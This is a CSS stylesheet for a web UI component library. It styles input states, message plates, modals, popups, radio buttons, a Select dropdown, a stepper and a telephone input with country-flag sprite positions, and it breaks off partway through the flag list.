.UIInput-default--color-default::-webkit-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-default:-ms-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-default::placeholder {
	color: #aaa;
}
.UIInput-default--color-default--focused,
.UIInput-default--color-default:focus {
	box-shadow: 0 0 0 4px rgba(33, 153, 232, 0.15);
	border-color: #2199e8;
	position: relative;
}
.UIInput-default--color-success {
	border-color: #3adb76;
	background-color: #f9f9f9;
	color: #3adb76;
}
.UIInput-default--color-success::-webkit-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-success:-ms-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-success::placeholder {
	color: #aaa;
}
.UIInput-default--color-success--focused,
.UIInput-default--color-success:focus {
	box-shadow: 0 0 0 4px rgba(33, 153, 232, 0.15);
	border-color: #2199e8;
	position: relative;
}
.UIInput-default--color-warning {
	border-color: #ffa341;
	background-color: #f9f9f9;
	color: #ffa341;
}
.UIInput-default--color-warning::-webkit-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-warning:-ms-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-warning::placeholder {
	color: #aaa;
}
.UIInput-default--color-warning--focused,
.UIInput-default--color-warning:focus {
	box-shadow: 0 0 0 4px rgba(33, 153, 232, 0.15);
	border-color: #2199e8;
	position: relative;
}
.UIInput-default--color-error {
	border-color: #3adb76;
	background-color: #f9f9f9;
	color: #3adb76;
}
.UIInput-default--color-error::-webkit-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-error:-ms-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-error::placeholder {
	color: #aaa;
}
.UIInput-default--color-error--focused,
.UIInput-default--color-error:focus {
	box-shadow: 0 0 0 4px rgba(33, 153, 232, 0.15);
	border-color: #2199e8;
	position: relative;
}
.UIInput-default--color-disabled,
.UIInput-default--disabled {
	border-color: #ccc;
	background-color: #f9f9f9;
	color: #444;
}
.UIInput-default--color-disabled::-webkit-input-placeholder,
.UIInput-default--disabled::-webkit-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-disabled:-ms-input-placeholder,
.UIInput-default--disabled:-ms-input-placeholder {
	color: #aaa;
}
.UIInput-default--color-disabled::placeholder,
.UIInput-default--disabled::placeholder {
	color: #aaa;
}
.UIInput-default--color-disabled--focused,
.UIInput-default--color-disabled:focus,
.UIInput-default--disabled--focused,
.UIInput-default--disabled:focus {
	box-shadow: 0 0 0 4px rgba(33, 153, 232, 0.15);
	border-color: #2199e8;
	position: relative;
}
.UIInput-default--autosize {
	resize: none;
}
.UIInput-default--attach-left {
	border-left-style: none;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}
.UIInput-default--attach-right {
	border-right-style: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.rc-message {
	position: relative;
	font-size: 15px;
	padding: 12px;
	margin-bottom: 20px;
}
.rc-message.small {
	font-size: 14px;
	padding: 8px;
}
.rc-message.plate {
	border: 1px solid;
	border-radius: 4px;
}
.rc-message.plate.error {
	color: #fb5b66;
	border-color: rgba(251, 91, 102, 0.4);
	background-color: rgba(251, 91, 102, 0.1);
}
.rc-message.plate.info {
	color: #529ad7;
	border-color: rgba(82, 153, 215, 0.4);
	background-color: rgba(82, 153, 215, 0.1);
}
.rc-message.plate.success {
	color: #36d257;
	border-color: rgba(54, 210, 87, 0.4);
	background-color: rgba(54, 210, 87, 0.1);
}
.rc-message.dotted {
	border-top: 1px dotted;
	border-bottom: 1px dotted;
	padding-left: 0;
	padding-right: 0;
}
.rc-message.dotted.error {
	color: #fb5b66;
	border-color: #fb5b66;
	background: linear-gradient(
		90deg,
		transparent,
		rgba(251, 91, 102, 0.1),
		rgba(251, 91, 102, 0.1),
		transparent
	);
}
.rc-message.dotted.info {
	color: #529ad7;
	border-color: #5298d7;
	background: linear-gradient(
		90deg,
		transparent,
		rgba(82, 153, 215, 0.1),
		rgba(82, 153, 215, 0.1),
		transparent
	);
}
.rc-message.dotted.success {
	color: #36d257;
	border-color: #36d257;
	background-color: rgba(54, 210, 87, 0.1);
}
.rc-message.dotted.small {
	font-size: 14px;
	padding: 8px 0;
}
.rc-message.closable {
	padding-right: 35px;
}
.rc-message.closable .close {
	position: absolute;
	top: 5px;
	right: 5px;
	font-size: 16px;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	cursor: pointer;
	opacity: 0.6;
}
.rc-message.closable .close:hover {
	opacity: 1;
}
.rc-with-modal {
	overflow: hidden;
}
.rc-modal-overlay {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1000010;
	overflow: auto;
	outline: 0;
	background-color: rgba(40, 40, 50, 0.5);
	-webkit-transform-origin: 50% 25%;
	transform-origin: 50% 25%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	max-height: 100%;
	-webkit-overflow-scrolling: auto;
}
.rc-modal-overlay .forceScroll {
	overflow: scroll;
}
.rc-modal {
	width: auto;
	margin: auto 0;
	padding: 10px;
	z-index: 1060;
	-webkit-box-flex: 0;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
}
@media (min-width: 768px) {
	.rc-modal {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 460px;
		flex: 0 0 460px;
		padding: 40px;
	}
}
.rc-large-form {
	width: 80%;
	max-width: 1000px;
}
._2YItyuBW00ZbF1n62IdNcb,
._3nevvkfsK59u7Ntoh1g7-k {
	opacity: 0;
}
._2YItyuBW00ZbF1n62IdNcb ._1FAXaNJP2tV4KLsrYmZDwM,
._3nevvkfsK59u7Ntoh1g7-k ._1FAXaNJP2tV4KLsrYmZDwM {
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
.BeSzpwNMPkcfttgTyUTZi,
.CvKCMciJMb-cr8zS-h0cn {
	opacity: 1;
	transition: opacity 0.2s ease-in;
}
.BeSzpwNMPkcfttgTyUTZi ._1FAXaNJP2tV4KLsrYmZDwM,
.CvKCMciJMb-cr8zS-h0cn ._1FAXaNJP2tV4KLsrYmZDwM {
	-webkit-transform: scale(1);
	transform: scale(1);
	transition: -webkit-transform 0.2s ease-in;
	transition: transform 0.2s ease-in;
	transition: transform 0.2s ease-in, -webkit-transform 0.2s ease-in;
}
._1KS8pgLjdp8ptBHI271YPP {
	opacity: 1;
}
.aPjfGRfyvbU4BAmNUvrOT {
	opacity: 0;
	transition: opacity 0.2s ease-in;
}
.rc-popup {
	position: fixed;
	box-sizing: border-box;
	z-index: 12000;
}
.rc-popup.dark,
.rc-popup.light {
	border: 1px solid;
	max-width: 320px;
	padding: 6px 10px;
	border-radius: 3px;
	font: 13px/16px normal Verdana, sans-serif;
}
.rc-popup.light {
	background: #fff;
	border-color: rgba(0, 20, 50, 0.3);
	color: rgba(0, 20, 50, 0.7);
	font-size: 13px;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.rc-popup.dark {
	background: #464e56;
	border-color: #464e56;
	color: #fff;
	opacity: 0.9;
}
.rc-popup-arrow {
	position: fixed;
	width: 0;
	height: 0;
	z-index: 12001;
}
.rc-popup-arrow:after,
.rc-popup-arrow:before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border-style: solid;
	border-color: transparent;
}
.rc-popup-arrow.top {
	top: 100%;
	left: 50%;
}
.rc-popup-arrow.top:before {
	border-width: 7px 6px 0;
	-webkit-transform: translateX(-6px);
	transform: translateX(-6px);
}
.rc-popup-arrow.top:after {
	border-width: 6px 5px 0;
	-webkit-transform: translateX(-5px);
	transform: translateX(-5px);
}
.rc-popup-arrow.bottom {
	top: 0;
	left: 50%;
}
.rc-popup-arrow.bottom:before {
	border-width: 0 6px 7px;
}
.rc-popup-arrow.bottom:after,
.rc-popup-arrow.bottom:before {
	-webkit-transform: translate(-50%, -7px);
	transform: translate(-50%, -7px);
}
.rc-popup-arrow.bottom:after {
	border-width: 0 5px 6px;
}
.rc-popup-arrow.right {
	top: 50%;
	left: 0;
}
.rc-popup-arrow.right:before {
	border-width: 6px 7px 6px 0;
	-webkit-transform: translate(-7px, -50%);
	transform: translate(-7px, -50%);
}
.rc-popup-arrow.right:after {
	border-width: 5px 6px 5px 0;
	-webkit-transform: translate(-5px, -50%);
	transform: translate(-5px, -50%);
}
.rc-popup-arrow.light.top:before {
	border-top-color: rgba(0, 20, 50, 0.3);
}
.rc-popup-arrow.light.top .rc-popup-arrow:after {
	border-top-color: #fff;
}
.rc-popup-arrow.light.bottom:before {
	border-bottom-color: rgba(0, 20, 50, 0.3);
}
.rc-popup-arrow.light.bottom:after {
	border-bottom-color: #fff;
}
.rc-popup-arrow.light.right:before {
	border-right-color: rgba(0, 20, 50, 0.3);
}
.rc-popup-arrow.light.right:after {
	border-right-color: #fff;
}
.rc-popup-arrow.dark {
	background: #464e56;
	border-color: #464e56;
	color: #fff;
	opacity: 0.9;
}
.rc-popup-arrow.dark.top:before {
	border-top-color: #464e56;
}
.rc-popup-arrow.dark.bottom:before {
	border-bottom-color: #464e56;
}
.rc-popup-arrow.dark.right:before {
	border-right-color: #464e56;
}
.rc-radios--theme-default,
.rc-radios--theme-default .radio-button-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.rc-radios--theme-default .radio-button-wrapper {
	-ms-flex-preferred-size: 130px;
	flex-basis: 130px;
}
.rc-radios--theme-default .radio-button-wrapper:first-child .radio-button {
	border-radius: 3px 0 0 3px;
}
.rc-radios--theme-default .radio-button-wrapper:last-child .radio-button {
	border-radius: 0 3px 3px 0;
}
.rc-radios--theme-default .radio-button-wrapper:not(:last-child) .radio-button {
	border-right-width: 0;
}
.rc-radios--theme-default .radio-button-wrapper--flexbuttons {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.rc-radios--theme-default .radio-button {
	width: 100%;
	box-sizing: border-box;
	font-size: 15px;
	line-height: 18px;
	color: rgba(0, 20, 50, 0.8);
	background-color: #fff;
	border: 1px solid rgba(0, 20, 50, 0.2);
	padding: 7px 8px;
}
.rc-radios--theme-default .radio-button:focus,
.rc-radios--theme-default .radio-button:hover {
	outline: none;
}
.rc-radios--theme-default .radio-button:focus:not(.active) {
	background: #e8f3ff;
	position: relative;
}
.rc-radios--theme-default
	.radio-button:not(.disabled):focus:not(.disabled):not(.active),
.rc-radios--theme-default
	.radio-button:not(.disabled):hover:not(.disabled):not(.active) {
	background-color: #eaf8ff;
	color: rgba(0, 20, 50, 0.9);
}
.rc-radios--theme-default .radio-button.active {
	background-color: #646e7a;
	color: #fff;
}
.rc-radios--theme-default .radio-button.disabled {
	color: #888;
	opacity: 0.7;
	cursor: default;
	background-color: #eee;
}
.rc-radios--theme-default .radio-button.disabled.active {
	background-color: #bbb;
}
@media screen and (max-width: 640px) {
	.rc-radios--theme-default.vertical-on-small {
		display: block;
	}
	.rc-radios--theme-default.vertical-on-small
		.radio-button-wrapper:first-child
		.radio-button {
		border-radius: 3px 3px 0 0;
	}
	.rc-radios--theme-default.vertical-on-small
		.radio-button-wrapper:last-child
		.radio-button {
		border-radius: 0 0 3px 3px;
	}
	.rc-radios--theme-default.vertical-on-small
		.radio-button-wrapper:not(:last-child)
		.radio-button {
		border-right-width: 1px;
		border-bottom-width: 0;
	}
	.rc-radios--theme-default.vertical-on-small .radio-button {
		display: block;
		width: 100%;
		text-align: left;
		padding: 10px 15px 10px 40px;
		position: relative;
	}
	.rc-radios--theme-default.vertical-on-small .radio-button:before {
		content: "";
		width: 20px;
		height: 20px;
		position: absolute;
		top: 10px;
		left: 10px;
		border-radius: 10px;
		border: 2px solid rgba(0, 20, 50, 0.2);
		box-sizing: border-box;
		background: #fff;
	}
	.rc-radios--theme-default.vertical-on-small .radio-button.active:after {
		content: "";
		width: 10px;
		height: 10px;
		position: absolute;
		top: 15px;
		left: 15px;
		border-radius: 50%;
		background: #5ab275;
	}
}
.rc-radios--theme-classic-round .radio-button {
	background-color: transparent;
	width: 100%;
	border: 0 none;
	text-align: left;
	padding: 4px 0;
}
.rc-radios--theme-classic-round .radio-button:after {
	display: table;
	content: "";
	clear: both;
}
.rc-radios--theme-classic-round .radio-button:focus {
	outline: none;
}
.rc-radios--theme-classic-round .radio-button .button-checkbox {
	width: 22px;
	height: 22px;
	float: left;
	border-radius: 50%;
	margin-right: 10px;
	border: 1px solid #999;
	position: relative;
	background-color: #fff;
}
.rc-radios--theme-classic-round
	.radio-button:focus:not(.active)
	.button-checkbox {
	box-shadow: 0 0 0 4px rgba(66, 152, 240, 0.15);
}
.rc-radios--theme-classic-round .radio-button.active .button-checkbox:after {
	content: "";
	background-color: #56ca67;
	position: absolute;
	top: 4px;
	right: 4px;
	bottom: 4px;
	left: 4px;
	border-radius: 50%;
}
.rc-radios--theme-classic-round .radio-button .button-content {
	margin-left: 34px;
	font-size: 15px;
	padding: 3px 0;
}
.Select {
	position: relative;
}
.Select,
.Select div,
.Select input,
.Select span {
	box-sizing: border-box;
}
.Select.is-disabled > .Select-control {
	background-color: #f9f9f9;
}
.Select.is-disabled > .Select-control:hover {
	box-shadow: none;
}
.Select.is-disabled .Select-arrow-zone {
	cursor: default;
	pointer-events: none;
}
.Select-control {
	display: table;
	width: 100%;
	position: relative;
	outline: none;
	overflow: hidden;
}
.Select-control .Select-input:focus {
	outline: none;
}
.Select--theme-default .Select-control {
	background-color: #fff;
	border-color: #d9d9d9 #ccc #b3b3b3;
	border-radius: 4px;
	border: 1px solid #ccc;
	color: #333;
	cursor: default;
	display: table;
	border-spacing: 0;
	border-collapse: separate;
	height: 39px;
}
.Select--theme-default .Select-control:hover {
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
}
.is-searchable.is-open > .Select-control {
	cursor: text;
}
.is-open > .Select-control {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	background: #fff;
	border-color: #b3b3b3 #ccc #d9d9d9;
}
.is-open > .Select-control > .Select-arrow {
	border-color: transparent transparent #999;
	border-width: 0 5px 5px;
}
.is-searchable.is-focused:not(.is-open) > .Select-control {
	cursor: text;
}
.is-focused:not(.is-open) > .Select-control {
	border-color: #007eff #1a8bff #1a8bff;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1),
		0 0 5px -1px fade(#007eff, 50%);
}
.Select--single > .Select-control .Select-value,
.Select-placeholder {
	bottom: 0;
	color: #aaa;
	left: 0;
	line-height: 37px;
	padding-left: 10px;
	padding-right: 10px;
	position: absolute;
	right: 0;
	top: 0;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.has-value.is-pseudo-focused.Select--single
	> .Select-control
	.Select-value
	.Select-value-label,
.has-value.Select--single > .Select-control .Select-value .Select-value-label {
	color: #333;
	font-size: 15px;
}
.has-value.is-pseudo-focused.Select--single
	> .Select-control
	.Select-value
	a.Select-value-label,
.has-value.Select--single > .Select-control .Select-value a.Select-value-label {
	cursor: pointer;
	text-decoration: none;
}
.has-value.is-pseudo-focused.Select--single
	> .Select-control
	.Select-value
	a.Select-value-label:focus,
.has-value.is-pseudo-focused.Select--single
	> .Select-control
	.Select-value
	a.Select-value-label:hover,
.has-value.Select--single
	> .Select-control
	.Select-value
	a.Select-value-label:focus,
.has-value.Select--single
	> .Select-control
	.Select-value
	a.Select-value-label:hover {
	color: #007eff;
	outline: none;
	text-decoration: underline;
}
.Select-input {
	height: 34px;
	padding-left: 10px;
	padding-right: 10px;
	vertical-align: middle;
}
.Select-input > input {
	background: none transparent;
	border: 0 none;
	box-shadow: none;
	cursor: default;
	display: inline-block;
	font-family: inherit;
	font-size: 15px;
	color: #333;
	margin: 0;
	outline: none;
	line-height: 14px;
	padding: 8px 0 12px;
	padding-bottom: 0;
	-webkit-appearance: none;
}
.is-focused .Select-input > input {
	cursor: text;
}
.has-value.is-pseudo-focused .Select-input {
	opacity: 0;
}
.Select-control:not(.is-searchable) > .Select-input {
	outline: none;
}
.Select-loading-zone {
	cursor: pointer;
	display: table-cell;
	text-align: center;
}
.Select-loading,
.Select-loading-zone {
	position: relative;
	vertical-align: middle;
	width: 16px;
}
.Select-loading {
	-webkit-animation: Select-animation-spin 0.4s infinite linear;
	animation: Select-animation-spin 0.4s infinite linear;
	height: 16px;
	box-sizing: border-box;
	border-radius: 50%;
	border: 2px solid #ccc;
	border-right-color: #333;
	display: inline-block;
}
.Select-clear-zone {
	-webkit-animation: Select-animation-fadeIn 0.2s;
	animation: Select-animation-fadeIn 0.2s;
	color: #999;
	cursor: pointer;
	display: table-cell;
	position: relative;
	text-align: center;
	vertical-align: middle;
	width: 17px;
}
.Select-clear-zone:hover {
	color: #d0021b;
}
.Select-clear {
	display: inline-block;
	font-size: 18px;
	line-height: 1;
}
.Select--multi .Select-clear-zone {
	width: 17px;
}
.Select--multi .Select-multi-value-wrapper {
	display: inline-block;
}
.Select .Select-aria-only {
	display: inline-block;
	height: 1px;
	width: 1px;
	margin: -1px;
	clip: rect(0, 0, 0, 0);
	overflow: hidden;
}
.Select-arrow-zone {
	cursor: pointer;
	display: table-cell;
	position: relative;
	text-align: center;
	vertical-align: middle;
	width: 25px;
	padding-right: 5px;
}
.Select-arrow {
	border-color: #999 transparent transparent;
	border-style: solid;
	border-width: 5px 5px 2.5px;
	display: inline-block;
	height: 0;
	width: 0;
}
.is-open .Select-arrow,
.Select-arrow-zone:hover > .Select-arrow {
	border-top-color: #666;
}
@-webkit-keyframes Select-animation-fadeIn {
	0% {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes Select-animation-fadeIn {
	0% {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
.Select-menu-outer {
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-top-color: #e6e6e6;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
	box-sizing: border-box;
	margin-top: -1px;
	max-height: 200px;
	min-width: 200px;
	position: absolute;
	top: 100%;
	width: 100%;
	z-index: 1;
	-webkit-overflow-scrolling: touch;
}
.Select-menu {
	max-height: 198px;
	overflow-y: auto;
}
.Select-option-group-label {
	font-weight: 700;
	cursor: default;
	padding: 8px 10px 2px;
}
.Select-option,
.Select-option-group-label {
	box-sizing: border-box;
	background-color: #fff;
	color: #666;
	font-size: 15px;
	display: block;
}
.Select-option {
	cursor: pointer;
	padding: 8px 10px;
}
.Select-option:last-child {
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
.Select-option.is-selected {
	background-color: #f5faff;
	color: #333;
}
.Select-option.is-focused {
	background-color: #f2f9fc;
	color: #333;
}
.Select-option.is-disabled {
	color: #ccc;
	cursor: default;
}
.Select-option.is-inside-group {
	padding-left: 20px;
}
.Select-noresults {
	box-sizing: border-box;
	color: #999;
	cursor: default;
	display: block;
	padding: 8px 10px;
}
.Select--multi .Select-input {
	vertical-align: middle;
	margin-left: 10px;
	padding: 0;
}
.Select--multi.has-value .Select-input {
	margin-left: 5px;
}
.Select--multi .Select-value {
	background-color: #f2f9fc;
	border-radius: 2px;
	border: 1px solid #c9e6f2;
	color: #08c;
	display: inline-block;
	font-size: 0.9em;
	margin-left: 5px;
	margin-top: 5px;
	vertical-align: top;
	white-space: nowrap;
	max-width: 130px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.Select--multi .Select-value-icon,
.Select--multi .Select-value-label {
	vertical-align: middle;
}
.Select--multi .Select-value-label {
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px;
	cursor: default;
	padding: 2px 5px;
	overflow: hidden;
}
.Select--multi a.Select-value-label {
	color: #08c;
	cursor: pointer;
	text-decoration: none;
}
.Select--multi a.Select-value-label:hover {
	text-decoration: underline;
}
.Select--multi .Select-value-icon {
	cursor: pointer;
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px;
	border-right: 1px solid #c9e6f2;
	padding: 1px 5px 3px;
}
.Select--multi .Select-value-icon:focus,
.Select--multi .Select-value-icon:hover {
	background-color: #ddeff7;
	color: #0077b3;
}
.Select--multi .Select-value-icon:active {
	background-color: #c9e6f2;
}
.Select--multi.is-disabled .Select-value {
	background-color: #fcfcfc;
	border: 1px solid #e3e3e3;
	color: #333;
}
.Select--multi.is-disabled .Select-value-icon {
	cursor: not-allowed;
	border-right: 1px solid #e3e3e3;
}
.Select--multi.is-disabled .Select-value-icon:active,
.Select--multi.is-disabled .Select-value-icon:focus,
.Select--multi.is-disabled .Select-value-icon:hover {
	background-color: #fcfcfc;
}
@keyframes Select-animation-spin {
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn);
	}
}
@-webkit-keyframes Select-animation-spin {
	to {
		-webkit-transform: rotate(1turn);
	}
}
.rc-stepper {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
}
.rc-stepper__input,
.rc-stepper__input:active,
.rc-stepper__input:focus,
.rc-stepper__input:hover,
.rc-stepper__minus-button,
.rc-stepper__minus-button:active,
.rc-stepper__minus-button:focus,
.rc-stepper__minus-button:hover,
.rc-stepper__plus-button,
.rc-stepper__plus-button:active,
.rc-stepper__plus-button:focus,
.rc-stepper__plus-button:hover {
	border-color: #ccc;
}
.rc-stepper__minus-button,
.rc-stepper__plus-button {
	padding-left: 12px;
	padding-right: 12px;
}
.rc-stepper__input {
	text-align: center;
	width: 50px;
	border-radius: 0;
	border-left-width: 0;
	border-right-width: 0;
	height: auto;
	padding-left: 0;
	padding-right: 0;
	-moz-appearance: textfield;
}
.rc-stepper__input::-webkit-inner-spin-button,
.rc-stepper__input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	appearance: none;
	margin: 0;
}
.UISuperselect--degrade-on-small .UISuperselect__select {
	display: none;
}
@media screen and (max-width: 640px) {
	.UISuperselect--degrade-on-small .UISuperselect__radios {
		display: none;
	}
	.UISuperselect--degrade-on-small .UISuperselect__select {
		display: block;
	}
}
.UISuperselect__select--native {
	background-image: url(/dist/native-select-arrow-477b1074490b52f707db66fbf005ba50.svg);
	background-size: 20px 7px;
	background-position: 100%;
	background-repeat: no-repeat;
	min-height: 39px;
}
.rc-tel-input {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 0;
}
.Select--theme-tel-input-default {
	width: 54px;
}
.rc-tel-input__option {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.rc-tel-input__option .rc-tel-input__flag {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin-right: 5px;
}
.rc-tel-input__flag {
	display: inline-block;
	width: 16px;
	height: 11px;
	background-image: url(/dist/flags-723494a45f26bb1427c6d43205333ff1.png);
	border-right: 5px solid transparent;
}
.rc-tel-input__flag--ad {
	background-position: -16px 0;
}
.rc-tel-input__flag--ae {
	background-position: -32px 0;
}
.rc-tel-input__flag--af {
	background-position: -48px 0;
}
.rc-tel-input__flag--ag {
	background-position: -64px 0;
}
.rc-tel-input__flag--ai {
	background-position: -80px 0;
}
.rc-tel-input__flag--al {
	background-position: -96px 0;
}
.rc-tel-input__flag--am {
	background-position: -112px 0;
}
.rc-tel-input__flag--ao {
	background-position: -128px 0;
}
.rc-tel-input__flag--ar {
	background-position: -144px 0;
}
.rc-tel-input__flag--as {
	background-position: -160px 0;
}
.rc-tel-input__flag--at {
	background-position: -176px 0;
}
.rc-tel-input__flag--au {
	background-position: -192px 0;
}
.rc-tel-input__flag--aw {
	background-position: -208px 0;
}
.rc-tel-input__flag--az {
	background-position: -224px 0;
}
.rc-tel-input__flag--ba {
	background-position: -240px 0;
}
.rc-tel-input__flag--bb {
	background-position: 0 -11px;
}
.rc-tel-input__flag--bd {
	background-position: -16px -11px;
}
.rc-tel-input__flag--be {
	background-position: -32px -11px;
}
.rc-tel-input__flag--bf {
	background-position: -48px -11px;
}
.rc-tel-input__flag--bg {
	background-position: -64px -11px;
}
.rc-tel-input__flag--bh {
	background-position: -80px -11px;
}
.rc-tel-input__flag--bi {
	background-position: -96px -11px;
}
.rc-tel-input__flag--bj {
	background-position: -112px -11px;
}
.rc-tel-input__flag--bm {
	background-position: -128px -11px;
}
.rc-tel-input__flag--bn {
	background-position: -144px -11px;
}
.rc-tel-input__flag--bo {
	background-position: -160px -11px;
}
.rc-tel-input__flag--br {
	background-position: -176px -11px;
}
.rc-tel-input__flag--bs {
	background-position: -192px -11px;
}
.rc-tel-input__flag--bt {
	background-position: -208px -11px;
}
.rc-tel-input__flag--bw {
	background-position: -224px -11px;
}
.rc-tel-input__flag--by {
	background-position: -240px -11px;
}
.rc-tel-input__flag--bz {
	background-position: 0 -22px;
}
.rc-tel-input__flag--ca {
	background-position: -16px -22px;
}
.rc-tel-input__flag--cd {
	background-position: -32px -22px;
}
.rc-tel-input__flag--cf {
	background-position: -48px -22px;
}
.rc-tel-input__flag--cg {
	background-position: -64px -22px;
}
.rc-tel-input__flag--ch {
	background-position: -80px -22px;
}
.rc-tel-input__flag--ci {
	background-position: -96px -22px;
}
.rc-tel-input__flag--ck {
	background-position: -112px -22px;
}
.rc-tel-input__flag--cl {
	background-position: -128px -22px;
}
.rc-tel-input__flag--cm {
	background-position: -144px -22px;
}
.rc-tel-input__flag--cn {
	background-position: -160px -22px;
}
.rc-tel-input__flag--co {
	background-position: -176px -22px;
}
.rc-tel-input__flag--cr {
	background-position: -192px -22px;
}
.rc-tel-input__flag--cu {
	background-position: -208px -22px;
}
.rc-tel-input__flag--cv {
	background-position: -224px -22px;
}
.rc-tel-input__flag--cw {
	background-position: -240px -22px;
}
.rc-tel-input__flag--cy {
	background-position: 0 -33px;
}
.rc-tel-input__flag--cz {
	background-position: -16px -33px;
}
.rc-tel-input__flag--de {
	background-position: -32px -33px;
}
.rc-tel-input__flag--dj {
	background-position: -48px -33px;
}
.rc-tel-input__flag--dk {
	background-position: -64px -33px;
}
.rc-tel-input__flag--dm {
	background-position: -80px -33px;
}
.rc-tel-input__flag--do {
	background-position: -96px -33px;
}
.rc-tel-input__flag--dz {
	background-position: -112px -33px;
}
.rc-tel-input__flag--ec {
	background-position: -128px -33px;
}
.rc-tel-input__flag--ee {
	background-position: -144px -33px;
}
.rc-tel-input__flag--eg {
	background-position: -160px -33px;
}
.rc-tel-input__flag--er {
	background-position: -176px -33px;
}
.rc-tel-input__flag--es {
	background-position: -192px -33px;
}
.rc-tel-input__flag--et {
	background-position: -208px -33px;
}
.rc-tel-input__flag--fi {
	background-position: -224px -33px;
}
.rc-tel-input__flag--fj {
	background-position: -240px -33px;
}
.rc-tel-input__flag--fk {
	background-position: 0 -44px;
}
.rc-tel-input__flag--fm {
	background-position: -16px -44px;
}
.rc-tel-input__flag--fo {
	background-position: -32px -44px;
}
.rc-tel-input__flag--bl,
.rc-tel-input__flag--fr,
.rc-tel-input__flag--mf {
	background-position: -48px -44px;
}
.rc-tel-input__flag--ga {
	background-position: -64px -44px;
}
.rc-tel-input__flag--gb {
	background-position: -80px -44px;
}
.rc-tel-input__flag--gd {
	background-position: -96px -44px;
}
.rc-tel-input__flag--ge {
	background-position: -112px -44px;
}
.rc-tel-input__flag--gf {
	background-position: -128px -44px;
}
.rc-tel-input__flag--gh {
	background-position: -144px -44px;
}
.rc-tel-input__flag--gi {
	background-position: -160px -44px;
}
.rc-tel-input__flag--gl {
	background-position: -176px -44px;
}
.rc-tel-input__flag--gm {
	background-position: -192px -44px;
}
.rc-tel-input__flag--gn {
	background-position: -208px -44px;
}
.rc-tel-input__flag--gp {
	background-position: -224px -44px;
}
.rc-tel-input__flag--gq {
	background-position: -240px -44px;
}
.rc-tel-input__flag--gr {
	background-position: 0 -55px;
}
.rc-tel-input__flag--gt {
	background-position: -16px -55px;
}
.rc-tel-input__flag--gu {
	background-position: -32px -55px;
}
.rc-tel-input__flag--gw {
	background-position: -48px -55px;
}
.rc-tel-input__flag--gy {
	background-position: -64px -55px;
}
.rc-tel-input__flag--hk {
	background-position: -80px -55px;
}
.rc-tel-input__flag--hn {
	background-position: -96px -55px;
}
.rc-tel-input__flag--hr {
	background-position: -112px -55px;
}
.rc-tel-input__flag--ht {
	background-position: -128px -55px;
}
.rc-tel-input__flag--hu {
	background-position: -144px -55px;
}
.rc-tel-input__flag--id {
	background-position: -160px -55px;
}
.rc-tel-input__flag--ie {
	background-position: -176px -55px;
}
.rc-tel-input__flag--il {
	background-position: -192px -55px;
}
.rc-tel-input__flag--in {
	background-position: -208px -55px;
}
.rc-tel-input__flag--io {
	background-position: -224px -55px;
}
.rc-tel-input__flag--iq {
	background-position: -240px -55px;
}
.rc-tel-input__flag--ir {
	background-position: 0 -66px;
}
.rc-tel-input__flag--is {
	background-position: -16px -66px;
}
.rc-tel-input__flag--it {
	background-position: -32px -66px;
}
.rc-tel-input__flag--jm {
	background-position: -48px -66px;
}
.rc-tel-input__flag--jo {
	background-position: -64px -66px;
}
.rc-tel-input__flag--jp {
	background-position: -80px -66px;
}
.rc-tel-input__flag--ke {
	background-position: -96px -66px;
}
.rc-tel-input__flag--kg {
	background-position: -112px -66px;
}
.rc-tel-input__flag--kh {
	background-position: -128px -66px;
}
.rc-tel-input__flag--ki {
	background-position: -144px -66px;
}
.rc-tel-input__flag--km {
	background-position: -160px -66px;
}
.rc-tel-input__flag--kn {
	background-position: -176px -66px;
}
.rc-tel-input__flag--kp {
	background-position: -192px -66px;
}
.rc-tel-input__flag--kr {
	background-position: -208px -66px;
}
.rc-tel-input__flag--kw {
	background-position: -224px -66px;
}
.rc-tel-input__flag--ky {
	background-position: -240px -66px;
}
.rc-tel-input__flag--kz {
	background-position: 0 -77px;
}
.rc-tel-input__flag--la {
	background-position: -16px -77px;
}
